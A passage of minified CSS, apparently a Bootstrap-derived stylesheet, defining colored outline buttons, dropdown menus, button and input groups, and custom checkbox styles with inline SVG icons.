rgba(0,22,56,.5)}.btn-outline-isg-lightblue{color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue:hover{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue.focus,.btn-outline-isg-lightblue:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-isg-lightblue.disabled,.btn-outline-isg-lightblue:disabled{color:#81cee4;background-color:transparent}.btn-outline-isg-lightblue:not(:disabled):not(.disabled).active,.btn-outline-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-isg-lightblue:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-lightblue{color:#81cee4;border-color:#81cee4}.btn-outline-lightblue:hover{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-lightblue.focus,.btn-outline-lightblue:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-lightblue.disabled,.btn-outline-lightblue:disabled{color:#81cee4;background-color:transparent}.btn-outline-lightblue:not(:disabled):not(.disabled).active,.btn-outline-lightblue:not(:disabled):not(.disabled):active,.show>.btn-outline-lightblue.dropdown-toggle{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-outline-lightblue:not(:disabled):not(.disabled).active:focus,.btn-outline-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.btn-outline-isg-gray{color:#57585c;border-color:#57585c}.btn-outline-isg-gray:hover{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-isg-gray.focus,.btn-outline-isg-gray:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-isg-gray.disabled,.btn-outline-isg-gray:disabled{color:#57585c;background-color:transparent}.btn-outline-isg-gray:not(:disabled):not(.disabled).active,.btn-outline-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-gray.dropdown-toggle{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-isg-gray:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-gray{color:#57585c;border-color:#57585c}.btn-outline-gray:hover{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-gray.focus,.btn-outline-gray:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-gray.disabled,.btn-outline-gray:disabled{color:#57585c;background-color:transparent}.btn-outline-gray:not(:disabled):not(.disabled).active,.btn-outline-gray:not(:disabled):not(.disabled):active,.show>.btn-outline-gray.dropdown-toggle{color:#fff;background-color:#57585c;border-color:#57585c}.btn-outline-gray:not(:disabled):not(.disabled).active:focus,.btn-outline-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.btn-outline-isg-lightgray{color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray:hover{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray.focus,.btn-outline-isg-lightgray:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-isg-lightgray.disabled,.btn-outline-isg-lightgray:disabled{color:#f2f4f7;background-color:transparent}.btn-outline-isg-lightgray:not(:disabled):not(.disabled).active,.btn-outline-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-isg-lightgray:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-lightgray{color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray:hover{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray.focus,.btn-outline-lightgray:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-lightgray.disabled,.btn-outline-lightgray:disabled{color:#f2f4f7;background-color:transparent}.btn-outline-lightgray:not(:disabled):not(.disabled).active,.btn-outline-lightgray:not(:disabled):not(.disabled):active,.show>.btn-outline-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray:not(:disabled):not(.disabled).active:focus,.btn-outline-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-teal{color:#03abba;border-color:#03abba}.btn-outline-teal:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-teal.focus,.btn-outline-teal:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-teal.disabled,.btn-outline-teal:disabled{color:#03abba;background-color:transparent}.btn-outline-teal:not(:disabled):not(.disabled).active,.btn-outline-teal:not(:disabled):not(.disabled):active,.show>.btn-outline-teal.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-teal:not(:disabled):not(.disabled).active:focus,.btn-outline-teal:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-teal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-darkteal{color:#00676f;border-color:#00676f}.btn-outline-darkteal:hover{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkteal.focus,.btn-outline-darkteal:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-darkteal.disabled,.btn-outline-darkteal:disabled{color:#00676f;background-color:transparent}.btn-outline-darkteal:not(:disabled):not(.disabled).active,.btn-outline-darkteal:not(:disabled):not(.disabled):active,.show>.btn-outline-darkteal.dropdown-toggle{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkteal:not(:disabled):not(.disabled).active:focus,.btn-outline-darkteal:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkteal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-isg-turquoise{color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise.focus,.btn-outline-isg-turquoise:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-isg-turquoise.disabled,.btn-outline-isg-turquoise:disabled{color:#03abba;background-color:transparent}.btn-outline-isg-turquoise:not(:disabled):not(.disabled).active,.btn-outline-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-turquoise.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-turquoise{color:#03abba;border-color:#03abba}.btn-outline-turquoise:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-turquoise.focus,.btn-outline-turquoise:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-turquoise.disabled,.btn-outline-turquoise:disabled{color:#03abba;background-color:transparent}.btn-outline-turquoise:not(:disabled):not(.disabled).active,.btn-outline-turquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-turquoise.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-turquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-darkturquoise{color:#00676f;border-color:#00676f}.btn-outline-darkturquoise:hover{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkturquoise.focus,.btn-outline-darkturquoise:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-darkturquoise.disabled,.btn-outline-darkturquoise:disabled{color:#00676f;background-color:transparent}.btn-outline-darkturquoise:not(:disabled):not(.disabled).active,.btn-outline-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-darkturquoise.dropdown-toggle{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkturquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-darkturquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkturquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-isg-green{color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green:hover{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green.focus,.btn-outline-isg-green:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-isg-green.disabled,.btn-outline-isg-green:disabled{color:#9acb3b;background-color:transparent}.btn-outline-isg-green:not(:disabled):not(.disabled).active,.btn-outline-isg-green:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-green.dropdown-toggle{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-green{color:#9acb3b;border-color:#9acb3b}.btn-outline-green:hover{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-green.focus,.btn-outline-green:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-green.disabled,.btn-outline-green:disabled{color:#9acb3b;background-color:transparent}.btn-outline-green:not(:disabled):not(.disabled).active,.btn-outline-green:not(:disabled):not(.disabled):active,.show>.btn-outline-green.dropdown-toggle{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-green:not(:disabled):not(.disabled).active:focus,.btn-outline-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-isg-purple{color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple:hover{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple.focus,.btn-outline-isg-purple:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-isg-purple.disabled,.btn-outline-isg-purple:disabled{color:#8b68c8;background-color:transparent}.btn-outline-isg-purple:not(:disabled):not(.disabled).active,.btn-outline-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-purple.dropdown-toggle{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-purple{color:#8b68c8;border-color:#8b68c8}.btn-outline-purple:hover{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-purple.focus,.btn-outline-purple:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-purple.disabled,.btn-outline-purple:disabled{color:#8b68c8;background-color:transparent}.btn-outline-purple:not(:disabled):not(.disabled).active,.btn-outline-purple:not(:disabled):not(.disabled):active,.show>.btn-outline-purple.dropdown-toggle{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-purple:not(:disabled):not(.disabled).active:focus,.btn-outline-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-darkpurple{color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple:hover{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple.focus,.btn-outline-darkpurple:focus{box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.btn-outline-darkpurple.disabled,.btn-outline-darkpurple:disabled{color:#4d3883;background-color:transparent}.btn-outline-darkpurple:not(:disabled):not(.disabled).active,.btn-outline-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-outline-darkpurple.dropdown-toggle{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple:not(:disabled):not(.disabled).active:focus,.btn-outline-darkpurple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkpurple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.btn-outline-isg-orange{color:#f54927;border-color:#f54927}.btn-outline-isg-orange:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-orange.focus,.btn-outline-isg-orange:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-orange.disabled,.btn-outline-isg-orange:disabled{color:#f54927;background-color:transparent}.btn-outline-isg-orange:not(:disabled):not(.disabled).active,.btn-outline-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-orange.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-orange:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-orange{color:#f54927;border-color:#f54927}.btn-outline-orange:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-orange.focus,.btn-outline-orange:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-orange.disabled,.btn-outline-orange:disabled{color:#f54927;background-color:transparent}.btn-outline-orange:not(:disabled):not(.disabled).active,.btn-outline-orange:not(:disabled):not(.disabled):active,.show>.btn-outline-orange.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-orange:not(:disabled):not(.disabled).active:focus,.btn-outline-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-red{color:#f54927;border-color:#f54927}.btn-outline-isg-red:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-red.focus,.btn-outline-isg-red:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-red.disabled,.btn-outline-isg-red:disabled{color:#f54927;background-color:transparent}.btn-outline-isg-red:not(:disabled):not(.disabled).active,.btn-outline-isg-red:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-red.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-red:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-red:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-red{color:#f54927;border-color:#f54927}.btn-outline-red:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-red.focus,.btn-outline-red:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-red.disabled,.btn-outline-red:disabled{color:#f54927;background-color:transparent}.btn-outline-red:not(:disabled):not(.disabled).active,.btn-outline-red:not(:disabled):not(.disabled):active,.show>.btn-outline-red.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-red:not(:disabled):not(.disabled).active:focus,.btn-outline-red:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-yellow{color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow:hover{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow.focus,.btn-outline-isg-yellow:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-isg-yellow.disabled,.btn-outline-isg-yellow:disabled{color:#ffc72c;background-color:transparent}.btn-outline-isg-yellow:not(:disabled):not(.disabled).active,.btn-outline-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-yellow{color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow:hover{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow.focus,.btn-outline-yellow:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-yellow.disabled,.btn-outline-yellow:disabled{color:#ffc72c;background-color:transparent}.btn-outline-yellow:not(:disabled):not(.disabled).active,.btn-outline-yellow:not(:disabled):not(.disabled):active,.show>.btn-outline-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow:not(:disabled):not(.disabled).active:focus,.btn-outline-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-link{font-weight:400;color:#29497b;text-decoration:none}.btn-link:hover{color:rgb(21.875,38.9481707317,65.625);text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#8c98a4;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:8.4375rem;padding:1rem 0;margin:.5rem 0 0;font-size:1rem;color:#677788;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.5rem}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.5rem}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.5rem}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e7eaf3}.dropdown-item{display:block;width:100%;padding:.375rem 1.5rem;clear:both;font-weight:400;color:#21325b;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:rgb(26.2137096774,39.7177419355,72.2862903226);text-decoration:none;background-color:rgba(189,197,209,.3)}.dropdown-item.active,.dropdown-item:active{color:#21325b;text-decoration:none;background-color:rgba(189,197,209,.3)}.dropdown-item.disabled,.dropdown-item:disabled{color:#97a4af;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#8c98a4;white-space:nowrap}.dropdown-item-text{display:block;padding:.375rem 1.5rem;color:#21325b}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#97a4af;text-align:center;white-space:nowrap;background-color:transparent;border:.0625rem solid #e7eaf3;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 2.375rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + 1.375rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#29497b;background-color:#29497b}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 10px rgba(41,73,123,.1)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:rgba(41,73,123,.4)}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:rgb(129.375,162.0579268293,213.125);border-color:rgb(129.375,162.0579268293,213.125)}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#8c98a4}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#f8fafd}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:.0625rem solid rgb(214,219.125,234.5)}.custom-control-label::after{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#29497b;background-color:#29497b}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 